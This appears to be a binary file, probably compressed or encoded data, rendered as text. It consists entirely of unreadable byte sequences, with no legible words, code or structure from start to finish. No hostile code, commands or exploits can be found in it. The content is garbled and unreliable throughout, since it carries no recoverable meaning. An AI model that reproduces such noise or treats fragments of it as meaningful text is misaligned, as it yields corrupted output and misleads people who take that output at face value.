F�'�L"jl)jo�YS+�\ͫt͖+-����wt��x�[Z�c����<�/A��H������	�)AD�\�A���Y��x�[�)��M���:�GJ$ثi�a:0,Ō>i�R諪M=n�56cf���ȩh4�G�Q�C�ӿ��������k�����,�B,��VF'_wKzW��o<Z����<�UuTSh���fa�Mn!�M�7�:�>�
<�ǣY�׵��7v��T�Ipl�m�|��Gan[�=d����l�X�e)�G����s'�t_o;~�����he���vty�<jy�G>��=Z��������#|�������66��N��E5��ugd��bP�krN�s�4o[�:�`-$��&�gQ����*���y<����H��q��9<&�I�u
�_�x�x��8���tXWj� ����kSy<b���_x�V��>AA��Rm�KG��5�?x���D����_��T�jɃ��x�6b�5@2���X�N�ɞ�Hv������ͭg�;1�3�v�$[|ex���q�g<����x4���mh�gCƣ|.�H׌|���Ix�}y�G3�Å�N�~:`ᒏ��x���[������f-� � ����L��|����� u(F,8��>~�=�y�[��3(���+7<"<nذ� d�>^}�H�v�?�����b�+�՛�ꩶ�t&���c�9 �	�{��E�@2��56��D͸���:�R���Mx�{��cjiq �<~��Q"@KXj\�Q�O�E	y��M�>Z��ĸ����j���m�qp��0�3�[���������h��cht�ʲ 1)<���i1dN��YsX�� Qs2���i-�袕�	G��GƓ�~�c�F�wb����w/�V�����#�	�{3Y��>�ǧO#���ɢ�:pT��G�,e�)5��m�Ȋm;n��F���P�gj*.أ<���<}d�~��}�=�}��gč���k�14����nsaS�$.�%p���1w���:�?Sa\�����&= ��Z��v�E@�:������0}��~�>�8�:�J�#gsx��"�>J0��?b�;sڥ�g���[����ְ�����Q��<==;}Gǔ�г�>��d�ƽ�Q<O,G��#�7Ϟ67
���ob��3
$<j�������(�T�c\n|�:���U���#�1>�XZI�^£yk(۔�0B���3=��ݳ�Vk���Ƕ��O��[qq ���$8:�XP��)��;��<�����ػuwA��R5�Ϥ�+�/��H0|�>����hC�����W��^�qO �_�-doWYZ[�j���g�b��;��� C-�� �Hr�ٞW��P�!Ab�ʣ�4 �K,=}�A�K�n�X~�xd^3Y�H���Hbe��w��+;	�h�D�G�o����b���Y�G)����Cx|�x�v��^�Z\Pcx��.��
�@�HE�9�kxdT�y�?��|�H<��'�!TƁ>� �q�Ǖ�XҠ��k�N�5��x������E|�x���x��c�F��&Ix��L�Ǫ�r�²}�>L�k��c��ɚ�>����ҁ{��-gU'/	���k=�o�d��nB�
7��>�R�wgiC|��=)-%mS�e�^xܽ��P��}�ZMI�d�Kd���3-���*��U����C�����x�X\�nCsyl�'Ϗ�O~ς��Pa	 ���:<R	�l��^��G�Hy��%�i�Z�k���"��H��7�:<�89����;1�B��Z�c����<"�p�B��J�����*�p����M��Gv���S��@A�C������o��x�ߠt��>����d��.B1��\Y��B�J౬�8�X[�u6�QcC�X�c# �+}���~�8��V�^�r��G_��G�G��cC�bB��`��n�)A��V�W�B�<���oik;�,*�b|�À�%��.��#+v�� K=������xܘ�#�c�k�Ry�(cn�'�d^3<BW�G�/�Z��rC�<��e
��u���c<*��Z�V�pR�����Ϡ��#�4f��U��RH��f���2,�D �G�S�JrÚ���1j�p�ѯ<��d���c�Ȑ�g���fD�>��o��X�᧯�!F�e�n��6�9�f�.Jw�H�?�,8�<�'�o�G��&{���m'/�� O���벟����yTu� �GY�sx|d�qjT+���V��C�-ao�ؚ���3����	�B�d M K�xl	uyl���Nɽ�][���T*rxK��%�f\}\�Ɉf~��hx��G�ye؄Z?<Zjpz"��Z98�i�a�R�L �+��^�_̶�ƣR���2p/����@&<JDܮB�C�a-�L
Ž�$<rf=���#�$���c���m�&����z���0�n�<z8£lSx�u$S�Y��Jx$�Q��̮�ݻc���Å��cXx�`e����̓�TV��du����#�=�|�������ȭ����o����Os=�Pa<65)�{䱩�!{a���mj� �ߐ.ڊ]�	dH��|z�u%<2GExL�<�)��	*�s�k��ٱ��3Ixľ�\��.�T�YB!sOp�ov)
���xL8<NeR^�������(V�k�W\M£����X��GY�Y�op(�\�M�l��~���0k<�zV�ꈂ��H�x\�y{��4<�-δ ��%�į]$>�-���_(%�<C��'1��C��c�C�k���\s�YW�*��z""L�EAYyyI58B���6W q�QO�+�2��:}%5��T���<��0���QMxt���s�X'��fԑ�lC���W�/�k�ZM?1��H]���W��W�,.&	���ԣ\�������ɒ	crM���\�c�v��Z����c�٬�Pk{
�i��Z���
 ;<&�Kin���^�zЬ=%Ս�E���਻A�G�G:�+nt�x$�w�P�g}������j���r���������!�5� ����>`<vY�1�r�Ldp'<�#W��5�އ飯7�#�p�q]NOM��n�6}��>�}Y�pd�Vu��ŚB\�k.�����zpԄav����A�bPK�:�:Nn�6��\���7�<>j<:���~��������bũ�I*������x��%9<Pt�����8к�u߾�}�0�LnH�H'C�1�^QA�1��Z�pR)��SK:���2�ٶw�v��,�M�G?<)�)��=l<צ|>+]�1)r�A�=��=~q��D��njH�Md&<�w��N�����"�7�Ϳ���GXT�3h�����h@��x&B3FF<n�s%�tL$��Q��� Ǧ���܉e����x��²�G��Z���}����p�I�|��/���ߝ3!�	�,��z1�Qyĝ9�]KW�H��Q;l� #{�"��G�j��.���u���GҚ��}���"+���[�Q�)��������jow��=�T$�T�v�1؄>>�Ǣ:Y�[[�q����cy����GY���:�/�&�~���3§�r.�8�C��!��kn	���Ȯ�� �Wgh��7�Ǎr�.M,�A��J�iҜE9��#_-1����$�`�����~�QpN$4����*��^V\��vlxP���n"٨_Owx�s�`�OD�`�E<Aq�Vp�4}\�#��c|����|'iR3I%^[�Xpi>߬RS�����[����|}��cX��:Ì���Kg�G����<ҏ�=r��p�r7�5l
 s��m�.��Ic<�)�L���}��o��!�#ˡ'^�=���W�tDH���|����x�UHܣf�M E+�����`{Itj7��F��B��W�.}]�M��
��j���味r2�h<��k%r��K����a��
S3zE~�^����֑O�K����GpLI�+���`Ӽ�9	oʠ\��um��y�{^C��@xVy����,ҳk�J���O~
���>>�Gj1�XbZ;���f�|On�r7��?�3>��ܯc�qHkW� �ϣ6,��h�L�HxTy����##Rj��+���PKmw��Y*�G�@Z�7|���ǍG]�9%�\��>��z�ao�~{v��@P"��X�6�j�F�	�M𸹴
��Gp�G3�l5 -�#<�F1�,�(- )SH϶��\��Ԉ���e�w����^��e�Q��18�#�^�ȹx����YE"g%�a>����O�����4O�̗k��X��$ko��{:폅mY4&#֬z��r�!��B�� ����:D��������f�T�j(��M.�v�/��7�zY���S�{��B��)�o�a�V�y<j˚g4=�Gp4Eŝ�.q��jθ<�T�K)��ۉR�b�>^V��\(qy,_>��W9���z��?c��|8���29�<>;S{d4�n?�	�*���^�c��h�#���={�	Rb��H볁��P��
��W%8�{V\��O}�:<jP��d[ҋZ�$>2�i�&����b9�hٵՀ�#Ǆ8������1-- ���G����6�����$Q�&�$v���Y���w9������oC\�h7���(s~i�p��b��d_�<j���ɤ+i/��GV�D�q����n:Ƴ\u����|�ry,Y���#���(�g0��S/=Z���zOyic���s�Fx�q�!��7R�<�?)s��G<�u���7��͹��A!�>�=����gg��k���M����$�ǶZ�g�������F^���ץ������C!x,tx<�.�^��~���ҪE�11��~YyY�|D�pl�TBL���3�!G�1���n��Kc��!���*J_V-�w\�{S�Ҙ�\촾?��d��?��r�~��݌	�V	4z�Ix�ϭ#�Ҳ����u�/(���:��gKn��W~��'��AC��;���_�1�ɞ�kt�dv��ћh�7#�u�ˣ��
��6U�;ޣqE�r9|3m*��`������c�3�N~��)����h�G����839Ғ�x�c���XT�?+IK���(����x���TJw[Ԕ����ک��f�7s�����{�*򡡿�tfi<�DX4E�\m�(�~]�c�!�|��ů��eX�6��� <���[�ZHSrl����Z��z.�J.��=�d�|� �qR�x��H\����R�8|Dz�=�cG彴k�:D{ {���I���w��vJG��3�v��G�����)�y�H����,�A�Gp��rx,�a��]D��WQ�:}Zx�����|3����A�G�Qy�}F��<�G����t��Ջ�����xll6qdv#�{�}4����$�����c��P���;eml�|�x<������	|�CE�_�H���Ģ�u&�Ǔ�Z�;�Exdj�c���#�
[<m^%.�����K���0:� �a����}��su%������{�~b�C#�Ԑ`�q,��ډ�ǒ�+f/�GZBb-#���m�?ɵ.(6�����*d�عp{�#�Wzb=��,�>u���S9<�z���>z�G��s!x�t�>iϗV�%�4 \��QR���ǔ��eH�@�0R5~�,t���(8Z4���r����F����y.���s��zd���#m�y���@y���q��/��*��}�Ap��6Tl�m�əs��1>�Z�:���,�H���ᒶ��{Nc�������)���q��3/h|)B�K=�(<��|��޳�`�HK0]�MO9�+�q�c"��|
�qn�zHi37���r�Ƈ.R�r��Q-���b���̬�k�k+z�j���6�=1l �\�ډ��3�+�G������+�C�g(����������o����|�Gqg��i�E�r]�r]AD)�F��fWxLa�>Y�y���6p$ ��#�����|�`���swÆ7
�6��<��s�8|��E��)�Q\���z�P����£^�T[=��R����V|��*7��6����65j/�l�̖��S�#��o�t[��SKb�p��i��d~�)=�ĽoH(�;̷�w�C��^���
�+2�������+l�:��G�O�vut@S��TΝT4�����'��n�y>m~���v��}��z�����g��HrDf�G<�rv��ȋN�#�/<��~���]Y95z��WN�f�	��W�y����[�����۲U�;_�ﳿ,��g�� ����f�Ȗk�lufZ����#��֓�T���@*��c����Xe�? �x4�_9<~	�����F!`�p��\nJΔ���>�������8Ӕ���<V	�����ٗ͡�c=����Q�jf�3�#�z5SU�^K�H*�>rx���S����?��6C�]ˑ���a���&�mxxfȫ�_жo��͛�D���<N~�?�l�������?�\^����=���O~��Q���,/�㓿����A:h��+Ŗ'�
m�����I&8Or��+7'9oF�٩3^�\Τ�{ᄨ�N�D�<!��hU���i�=4�qy<� �2z�:\�SP+J$֣����\��E�cau9%�Y�M�(��֛�o{)���=���x���l�C���o�N��B#<9B���Wf��������65�c��x����[p4w�@��XU�\x@�z�?x��I:�^��6%k+K+Ξ�p�҈Q5�}�Y��83��W/�um�<���Ζ�>�:��<9�_ŅG�L�����7�<�-��7��ڭ�sp������H=\�W�?�]�d���K�$��H���<C�����B8��'=���G��gAἭ����r��o�[x�X�^�c#���\#��P���n�ǯ
���F�q���a�%���:����(�[�H�|Xl<b�S"��#\�jf���?���W�x�Y�uSX�<��R��H~�����XUu��r�A�G�B���vx��	����O�F�̄5�Q^6s#��	ǆ���d�h�є=�����j��ç�o|�� ��7is�2Z7��89��Y�e{s�	N�8�4�������^ȘO!�?Jv�B8Kr��WD9O��>1���Yy-�]��ϱA�V�ؓ�ECo)�R�s�����_���n���s����8�ю�e*�D�R�X�L��(!��e*6��ZI� HV2<"��ĴR��I�M�(qRV�Fm;J\d��h�GW���u}�1Z��s�o�I�kF�sw������n���;���/�G׀,�GZO���cs ��"�M�c;���=�Jy|Hx|��c}eN=��g>n<_�rퟍ�Es�̙-F���&́h}�3jϞ���x�ҍ����Ѷ�m{ۍ�]ƣ���e��������(s�>�iǞ���3�h�ƹ��
�>��e��}���Pv����b�ȍ�3sJzc�w*(�H](��j:V�={6�,�Qiұ*��u��s�eC�e�7��%��i�~� ��� �j/�@��Y�_���T�t:`�H=7��>����<7�8���/Cs��� �x͕+�~���ca��8Ey,CdD�4�Ȉ��������xd�f�`cƣ9�c<�9�	ϣN�K�q�9�z׻,x�<�Qn��y��/ޤ�ׄ�i=^���M�rx<�Zֳ퍎G����c��kR�l/䑿zc#5UK��I����ho<̌�C I�Po��P��ç�~�r��&Ns�!E�Tm��- �xD���[(��͆-2{�킝�W�V�l�F*��"۶I�����tcT�����-�����!�͌��A�m��Np��#g��z����r��o�&Ui��]y�u7_y�@���q�#<�<�ˊ=�������"'�dxls��2����m-�GÑ���q�{���.�\|�׊��G�?���E��G���F7���㒀����&xD ��'���w�Y�g��ˤőM3�2����G�I�_2��X�O��Ɯ�:����� �!�}2��0o�{f�̌��)�V�5������	3���̙/�UG����&��<.�������@I?:�N6�����c;��y��)�j���x�4�[��o2�u<Z:�=�Ub���.�%W`�p,))�����<^|<�GFɎ��Xe��^x|��M�G���ySyTj���ӕ��
P�4��%E���p�Dx�=��>�9eC!���;��۴L��moK�d1������}l���=zm{n��6��R���|��;�<�<��f�&�<i<1�1���<�޴v��=.��ꛍG�Ǐ�x$�n�]&�Zx�Z�q����G�:ڷ	�{o[5 C{Z��7���
�����,���:;__��H	}��F�#,��'�1�ޫK౹gcsߚ��q��h	h�zm�G
�5�Nmc�88�{�`]�#��� ����,1	���'�l�(����#R�3�En��NK �d���%CϱɫܥFՐ��CWQ/��3�$����J��#0z��F�{@��C�aꭧ#r��v:X1	f^�����瑔	�(<6[p���ԣY{G;�my]۪��V�#i"���7�G|8<8<~�@=�tψ����� I�c'����
���q[!����zx$��<��79�Ԟ�Jm?��>@^���:]r< ���uQ�����\�n�~��n��+(���| M��I�uZ⁽W�� �Qi4"�(�Ñ�ߜZ������UъG�3,��l��y:=^��W{�w�����]����i_�2x��~�m�66
�z
K�<6�⯍ǡ��m�w��e|�K���$�*+�Glѻ�����������a�cɅO*� Ɇ���oG{v������l<jB���x���9�͑�t�%��ə�W$@����V�{PGX9�p���Gn�Ao��n˖�ȷ�����V�8EP��|#ѕ<���rN��'ns�X��P �����ݦ�р��8U=��'����yG��@gK��p�����%u�0𸵣���������HTk<���&���|�瑪G�o<�P�>�dB�c��HK�D�M�"f��ӳ������v�]���Q:�˩�uk�]�U#i>VT ��w��G�ý� Rx�kO;e�TyGr:G T�ё�:G�Q�N�����H�R����B�)���<{�NO#(�M�T��9�&k�Զ#7Ϣ<}Zj,��rW�q:}܇������W��u{{�YM9��c��(a����2��uU���c�v������F�����R(L�v�d�g���ͣ%���x�H�c��3�@/�����xG6������ղ$i�Pg���{����4 �5k�1���m�tXR/O$�#Y���W�>��l{i1����x�揚�h�j\��RrA�k���/�K�
�7��/Ŧ�q��}�m*��*�E�k;��<n��ڭr��m�c���<�G,�d�K�����7̙�8g���뒒|_rAeQQ�<��4��(����.�����sػ�G<����::T�G�[����r	����v�\�����c���"��=x8+FɌ����2����S�@�J���c��� ;5_�����0��F��
��<�y�x\���H=Ri������x�%N8�(J@òR9Kq�M|�A����G���qά
�,xTU4},��S[��Pt������Q�mM<
e��>I�L'�R6�5�� -���3EK:�H�cm�l�A�Qp,��/꾛K��v���^��pg�<��qϞmcP��/~��a����l���w>�W<���y�����h<�zT_�#z�'��]#��q�o}y���宅G��zh�>���2L���,��EƇK]�yӛ��<��Z�>2w�h��(4zg�p#F��($�v��۾x�D��G6��XӴ=��%��n屾����d�0r�j<ު��۶#�5�G��`�#D��W��� �A�}����<;<�y϶�v��ag�^�7�soTx+x���v�ݱ���?j����O(x�����w��Uw;w`~5�+��p@���o=�{C���:�\��|���}�����EE���㞎��C�Lǣ5 �������P��X���7��ys蟙-�s�Q�box��(�J���)��o���&�/z�r��ў��斵k�O�q��э��GH����KJ;^�2�"���h@<}�]�pߡ�G�;Ҷ����:{�?�2��m?���O���膱S�2�ˁ�9$��6��I2�Dg�ޘV@���i����6w�;|��'N�_��Y���������� ��g��z�\���s�~ZqF��Gس����>�8)���\��%mR�5�o2��a�ka��1�v�)0�=s��9�^C"��£tX�	�˱k)-����˯'#�ַ>����@��ٞ��э=�;:+׼�x�Uȣ�u�Æ�6�b��5S����G"���^.8,@�vf��^F�q5�c�|����������Wl���(cA�=�c�j���)y{�^`�����6��5=����������)6�]}��g���3�Ov=�N\tA#Rq$���:n7��曕��<즻�p\QT���x,/���G������ե8l�����d��BƇ��8o�sؾ�Xr��[���寸�ǅK�%��퟿���7���GF�l!�X��Y�n���X��4�U9���ʦ<���*���K�]n<�0J6�Ǌ��V-�}C�I>n�^<u�N�m�����7��Y1�@�d+8��tO����JӚ� }0
^�|� ��7��}m�����i�`������y�nҟ�zt#6F"s<j
�*��2��e_^�͍Gs<~�9���#z����.Y[^N<��n�� [y�q��0���Ex���h�̈́Gpd����/T���rx�^l��`<.\������Ľ�> Q��^yu��zd����iy$)J��%%.!67�58�Y[��������R5��d {Ύ|zU-<����Ҧ����Nu~��Pﹽ�&l@(��ls!
���z�9���:�2f��|�����j�)�b���BJz�o��i=g�����(��-9����7�:)Hپ�Q�#5�G��RO�oW<��3;]�"��d�GD���W��T����C\9�p�^�p$���|OyՒ�C�/� ���
d=��@����û'��"�,%�<N�����k!���%���WVS���`3�dd�Y���yx�s�h�v�l#}�f�Xف:6��ޣ<��j���ǎ�<u�8�}���m��uW�ق���������������	�S/8Y�Cp������b���رP�$G������|�y_/���y�P�ju�<�>�m�v'̜��Pwl�3���Iɣf�ޝóXq���l|�K�`Ш8�Tp�<���� i<>�k�W.Eh8���	�lm�򸫼��3�
xGJdE��9�h>n=Ҫ�u��Q�]�ϟ�#0r��PŅ���K3��G>���\]�p���ߎ
��Ǧiyl�ݵ^��Ƭ��*kXE��6%'�#8V9t얳���UC�--�,tw��8�Ą���'b��/��&��&��2&���6�;f΃:=ʙRbU��&��@�8W�w�Z����f���doB�v��1^eY��
R��(};Wϊ%9�8kLfǓ@�"��Ë����4Q�\c1FM�&�����g&y�ې�;�~]ORC|5MG�4�i�G�*ᱮA���ES}D���#�u����YZ��[�#ɞ����&>�eSx�Z��|�1c�?�G���?=�w��M�#�G.����N�����9���d�!;BFf�#8
���q5�/<�܍�F��Z�����+F��-��92P�ţ�+�˂�:@4���N����#�H&�(����cI3�1����g#�D̔/9���g&��h�1�#�PR�p���/g	��'%��8+�d*��.���r�|r�x<��[��I>�$/k��FIᑿ'J!�dx�<y�_ �w,��;7<|�}�R?�	�E�ǀG����ן��)�u���cS��)2M�F7�^
�Qq4�]A�NM;�JӞ�����C�8�s�f�_�yBn�x��G��x����{7���ז�\<;B�q'@��q�k�(���I�KF��e�Ps3
$�$/^��<:}<h�X��P����xkplS������D�?��I<��-�He�8)^�A�}f��p|29<�M���Y�-��+�F��o�ZY��u� Grum�ێ�&C����#�lq�W�A�-$DP.v��%��3��Hv8�%�ĨK�΢9�c�D$��OA��2�U��jI��ü/�]N��������Oe����}�ȲD6�,����
�SV�⫵툟GJ��#�>bz��>���ۨp��h'4m�q�ks<������x,��jֲ`�M�%�4ݓ���C��P�c	@rSi5:0��߱xk�(��U�}qddGk�FZ�x\�c���,<�[e�&�4�U���k��T�<b�XQ���C�FGq����~x|�ҕ���3 ��
��H���L�.[�,"��8%�N�iԳ�{bѤ�5�Tj�#3�f�1i(����
8��3xJ3B=�E�J
a!�Rԥم����Bx�8O3�4�{S���xf���dd�|�(���� l�gq�{��e�q,�䪞�Ƿ#ՙ&�4!�_K��E���_��$�s<6.>��Χ��Jh����$�і8�<�0�Gű�,�Fn}	Ù�knٿ�7�q#<v�	��U���2�g��H�%����<�3	�f�#@RXX��hf��#D.V�
���GGN3ݵgu}?�t����)<��">r)Z�R��;ˍF'�r��~��b��C[H@0+��Zq��~tt��w��8�8)H1��q~o��Ů�[��a���~(�<*ea�)"
ǹ�L*�,|�h�j���6Q�~I�1����R�W#�|"-���2c��dB�:	�'&y���cQ0�G��h����EF��`+ۘ�(v�D"*����[��&�(������4=rM�<Z��5���x�xF����3��ءC������c�Ɩ� ��BcPx���QƜ�:>o<�l����ڏ�)����3G������ɊS^��ҥ߽���:}m�y�����Mkr<��X]�b<�@2SZ��#!��籅��FL�溻���������W�<�	�\.�G�_z˻��$T\H#���88FS	�ؼ9��`�(�h�c�7zK���'���O��(N8\���� �,MM�#���LH����8-����)�D-�h<����NB���L4�3�d�i�����̙�x"?���rF8��GGAipj�����/��ūO�4���UH9��3%�c�px0�*GP^�h����5�I�Q6F�
�)�������K]˨���GȾ��T��n��a�:"��c����� H򳛄G�=�yx�K6�t8�<ɈπGz��4��ڝ˗/]z鯿{�c��},�����mk;�u
�E�em�#]4+�*��f�>`��,b��mT� �9&<��Wo���Bl��u?����c`�WVۅ8��Z[���oY���	Y�k8���Mw.ώ��Ӈ��c��M��`��3�j	�n�����l�vӰ��:*ALܰ�$�O�iLx�e�L�pXP��mF�1�`��[m�h{,�ɱAu�rEm��������[7}|<��g���8�QXy��'n�Y���풍��ٱhzB�1�N%��O�}�
Yp���'���.��L���ܵ��E-�X��������6���Gܵ�q��G᱁�u����� �}��'�|�Cso�3�����B/-��R^����_y,yť�V��;;Y��X���G:��Ǣ�4-���Z�d]�%��̔Fp,��J�wv;+z�:{�s��V�%c�LG׭[7�u�P��b�.x���%K�xtӌ��pm�5�Bép8j4�Y���c�#:* e����HKsY:�<.��q� ��=������a��BD+��c#�U�H�'��F���T<R��	�J����Gx=���3x��e&�Ku�'������A��?ac�&(Z�?6�i��1�7����m33�r��/E6���{��G4i<"�_s�ܣ�G��
q4�P�*�u���� �e�Y��#ϵI�@]su���6X���ki>�0o0�@'�؜��eEq�b��Ki?���^x���?s�}$�n�,=��x�����%>en[[k=W�nf�YGڍjA S* ���+�������D3{�G����xǺu=�O�1��$<"qll��K�0*b�!^NX�!<���&<��x�v�p��U/�����6D8eP��C����˯N�@Ѝ(��Ɓ�{�05�=�B�q�*g������"��3CȺ����׬����i�R��L�d�C��!�x$u��m"������#wݩR���Xڠ�H�̙3�������7��ѵI>�㇬�cM;~��N��GlSH7H�u����H���M��#�{���o�*�g��PZ�1�ʖ��/>��[��.\��ZzN��'!����2N"��+XYB�h#���(;���n;��pytaw��%��瑄ϩ��NI_v���j�q�w�M��VF�Gi�E|����#Rq"��_Lx�M?\k<���uFtlx��HU�����T�~�x2"�?j<���
*�)��#!Gf�^��(Q�1q�Dj�<1A�EZ43�U)N"3#��IGC��42y)��?$R��秔����l꽚�݀T�٬�鹃8�v�w~9��E-����k�Xx\�<�>�$8<6TZp���bu]C%�Xٰ��BN��`��8lFM�����^��Bx�xf��?���c���~����E�Ǜ�o,i�i��9w�4�cy�ǲM;�B 	S+�g�����qm� I\��]�#	�S=��<<���W.����"<��⫆�/j�ː�j!/F=Ʃ��ũ%x�q{�~�<&Sax�+�Q�qs��$�8�H�3�8c'r�k��\I��Ņޮ<�e�Zd*��s�'��ؘ(jvP@O�O�5�5Ǥ9�/&Up�1MR�6����L�@�K����Qp�)�QiH��ڏ��; ���Ԃ���<�A+��`���54 M���.6h]�4�fL��Vq1ix�[�
� �W,�Gݼ@J�v��\��p&��E�c���|偤�t!^x���|���ё������>^�<�1�M�@xl]�\�7��v�q!�mf{�rR�J'�jڎ=�<��:��bь�Ȑ��W����;�7c�<�}�g,���=�dҢ	HΎ�Lg�1j�)��DF�9���1}�6��&O>�ӓ)MJC��(y��d�p�{�2�����#�j3"���q	�(Ld	��6��������c:�^�&Gc1x�t�|�8c<� ���	�R�c\�T!�2@�M�ѩ�)�����_��#�>^>���>�i^�ܵ��E���b+�Jq[���3)}ج`��^b<�pƖ6��x��Y��y$ã¨%����Ǜ�2�G~��Ꞟ�=���?�x���\|poU�
�s���YT��6c���Ĥs������X�m<rQĝ�W=	����O�\y��<fcX(��i�	���w�5��Z{_�|)	䗡�*���Gq���̲۞�nf�0I���0���Ê�����ݘ����[y���aD���z�ܐ�l� CH�)D�5N�\��s��Uhs1���Z�����q�?M��(�9:)��D�>�#����j���HzBr���<"��"E'往=8��׽����'��.W}P�=
��l�X^Q�b�\ԵM�l�<�o��6<6�%�(n+����Z�D�#�y�
C��⁽�����8z��`EC��~�Q�v�_�+���v-�肪�Jf�L���H �߃�v�X���-�c=<����;�G�P�ۏ���k^OD�����X�~	�C7ƥ��ڏaI�m�g�|��K��D��Fx�p��XV{�Dm"��k4�_kc�6{{���:T'ǣ|A��Q�,�j�b4)�.K�+챏K&���x"�V}LdB�	�l�4��@>Y����
�!64��D'x��q>d�'R�=j��uh=�V���@yd��C��]+�n�#,��X�+�C��Sg�`o�l�V� �C*h@<X[��G�-�Rȣ%�s�Z�e�>`��>���\�xq�����u��H�o���9}�omix���~gW�� �"����n��ByDY����@'�y�ɣ�q�[�٠<r��u��t�)��k��Q*�	:�.�7&d�҉P���ړ��<F��A�r,%�$��t��$C"��$nl��1��0�$<^f:��H?��ǉ��|��(B8g��MԂ[H�v���cbQ�Y�@��1ȣG��?1ƀ!����ѐ����?M���̝��}M�x��
�Sy<(�ˤ���O�<~y��j�#n�xܱ;0�G㱷���a�����R���k� ��͹x�z3������8�����(�JGO�>�s�{���J/<n�۲d����\�z����U?y\�o�ȽBqD��!H�Q��]+�8��Q�1T@t���RD#p6�G�O�X\:4$,Њ�c���k��w4N�FT�d�L8Z�g�'�y07���!Ic�:�"C(��%�#�F���Qs@�Y��ȓ��{ᑀ��Dm�p͹�D"N����)�5�XZ�K%���0,��ǐN�x-�X��V?��a~4^�>�����l�Yx<�\@�����Z4#0b��WHj��MlU�G��V�q?EoLZ ���k��|�U/���� �^4Oy,�C��L�f«7YG�t�E�T<Xq�+���񸾺����@���1'�>��v��c������:j���;zU��
YR<�q�يǠ�~�J���4��DJ��Y�1�<ޞu<j�1����r���`@E#�G�P��ᐓ��H����(r������G�%�}&lO���H��xԈ��8!��D�x�t<��G�����I���&��8�v�iq6���o"���GQAȓ��,�n<��g2�g�U`/ ë���V���Y(]¥����6o�i�z��ш��+���p7��8be��M��nk>\]n�u_�����<c<b�����P��#��$���Y\~��{XҾa���5k����xl��Եwۭ:���|u�E I(��95>��fҝ��{y��VQq���[nY���'�G�D���'�/O��M�weÐs����H�{W�����:�Z��Zx�x�x� 9?�'�����w��d:����,�m!�;��]؜�l6�oN��)kľ )�5�YK��Ș\�Px�	�Hd>�X:Bz���|�\L��=�;2T+�z�M�	���*�u�!x��q�c��x�l1�����2��b�=��#�3g�Tg-���]�@GŒ:1��O��3��6YB���í^�Fr��ʵN�ҏo&��.�f�_x��溭�����h�ƺ����7^�Ǻ"f,���G�(�����N�Qw��ʢ�<�X�
�c��ށIa8VC��ӧoY�������\��H�𝜐�?I�� 0��3c�H�6������I��D�7���W�
��l����I�i�����c�.�4�'��8�}r�>7{}T�P䓰6(�G�=�t!�K<fS�ө�AI#
��O?e:�7d0����Jԓ������Z��L��)���3�e�]�_S��)n{�]�T��j�װ��Q�������|1�T���㦍0�$�Q�^yt#�0�A⻌��ʀG�=&�7`���~��x'��(%U��B!��>��8y���%��h��Cx\߼���e�]�o-4ր���y,*�8�V���6���G�QX����[�O��,w+���A�@S��ٙ��%3RhaͰp �0"<�%2I�Xy�$C��qe~2uOm����T�l���m����u�#�3.�X�8<�>�˿�w�Zw1TUx)����a(�P���'4�G�5J�%�1@��2��x�[N����b?��������@�y�e�8b��q<���0�1xl��1Onx
e�ġI6<�S��ԮR��㕹ʣ҈���l���%���#<�T���8¢)�G*%�1���ΝU{0��$�mR�O;
�ݹO`+*��~s]���L�yG����w����=E�!<�i�H�.u;�5�q��Z��b��]��3<jrj)`8vć>�㙸�{���<��Qc0( �9(�jg��c��l�"��T�\#�J�!�@��,�&cr��XB�$FEk�!�?3.<"��J�3S�W���o.��XB^�$Ɔ�c�������f<£0�9�[-U���G/?��9W�|��#%LۏWY��k�G��Y���.n�}3�k�#*�&����P���>��EǛ�Ś��@i?� 'n�<.-N ��e�{֓�O�N�E.b�>^���詃�>����Z�r���z�S[?���u8#��F�{��}�W{�p��D3�����w�s�Ë�Nl�\��8���U��0P�m<��x��ɠ��8�t��Q����!ȏ��h-�PA�$�3��t:s�ϓ��	����*��jW<��Z<	}ZS02Q󣜕�69�����������I�[���'�C�0�3/���yވ]8-����Q�p��I.�5�x�ֵ3镙���=rPy,1��y<�[4sp������Hn��ł���h�p�*w��̫,�G0x��#8�/m8.���Iр|����ed�h�Gq׻������r<B#8Vb�K�G��FLx��zowhz����>��??s��c�Dx�+J��W�蚘�b�lr�Z+��dc����Pg��C&/��5԰E*�<���@��V����Q�r7��hg���"o���R����u���� 7��ўQI����%N�+Gyy�9<����<�t�$!��5���)���#Vӷku5��s ���#?����9l���є��W���<8}ČG��K�>z�����%eN<6�x�jY�ק<r�ǪQ� ��t��XQ�}d`�ޝ�8<�[��'~��a�!��� �Qh�u��=��5�N��h�iB���+x��᎒���9}��S�Q��N�v��GKpnL�O��W�'d��&��-G��{�y4b�S9%/~�K�޷H�3��f���K)���2�ǩ<n��AYZ�LF�n[Ar#@�>i�D���NG�Q����y�=^o��G�����(#��<���@�q�ʕ���<�
�{��|��h�~�1���*�����#���N䑶�$w��^��'���D6����7ʭ��)1�G�ѝ�yt�yr0��T����~M65C�I��+���l�T[�^T�
ӭ��̾
���A�q9�I���Y�r��/���'��V����G^y��z��1�Gő�K*֗z ��1�7�׽րܙ�@J@�X��{X��я��q�s��t�R�����$$u�<�b�@��0r����t�����۷��0
��lnNW;mĖ`�B�ψ���H���XQ�<�������/fC�����l��zF�TMx��<�\��{��Vh��S8�0fgT{�*Dh�����(y�ZQ����9)5.>1�g�yߕ����gYa�����g�����T}4��3�P�u%[���;0%R��$|�	�<۪��H@Ӱ瀦{���k��y7��G����b䶐�����ݹ\pH��*�f��{��0<"���k��]��]�t@Bj5��u���2�ȸr�GHb���CC{��fX��"�GQǕ�ܱ�G�=����fS�<z��dZ_�͕=���#���Iom�L�ɷ
�߿:��T���O����M�O�����?>��o.���,�
x$�)�V 1�Qg���@cǴ�zf��b0y�ҀtD�д
�<�9��2�u<"�o��\�5kS�����xT�2�ъLR�ǛT �y�	yY������1�ߵ}k�6����T�*t�D5Ҙ�� GR�]]{;��{o�"���+��w��?~ub�D(��|1����Y�c=��Lo�=�j�5nS��V�0���b�����x�g��vMchï��������(��^:k
���gf=�*x\m9�5��K��Xe�@�$��3��kv�Ueᑕ����d�6[��E��"3x�E�~T}���;���מG6��+9c�ti�㮪���L��c@ci�b'S�uH%�Z�u�z�w�-���UU��}�㖧�쟾���?<��b�rBg�����G4b��LS�l�m�����HIK��Z��ç��#� t�<N/��
�׿�(}x�K_�ӳ_��d��Y�m�U�£H�#��k�+���p$D��6�9���]&�C-��f�N3� �n<�iZ_������"H�ǜ���Nzg��������B}�n�wf�к��#k�Pyd���SW]n8�=�F�bow��G�tn��y��F�vF��
